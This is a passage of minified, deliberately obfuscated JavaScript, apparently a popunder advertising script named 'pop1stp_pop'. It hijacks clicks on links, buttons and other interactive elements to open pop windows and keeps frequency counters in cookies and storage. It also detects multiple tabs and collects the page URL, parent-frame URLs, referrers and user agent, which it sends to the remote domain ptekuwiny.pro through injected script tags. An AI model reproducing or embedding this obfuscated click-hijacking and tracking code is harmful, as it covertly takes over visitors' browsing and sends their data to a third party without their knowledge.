o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return 